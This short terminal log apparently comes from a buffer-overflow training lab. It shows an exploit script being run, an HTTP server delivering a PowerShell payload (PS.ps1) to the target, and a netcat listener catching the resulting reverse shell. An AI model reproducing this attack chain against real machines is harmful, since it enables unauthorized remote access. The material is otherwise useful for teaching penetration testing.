 ❯ python3 exploit.py
/home/s4vitar/Desktop/s4vitar/Academia/BOF ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.46 - - [14/Mar/2023 14:42:05] "GET /PS.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.46] 49223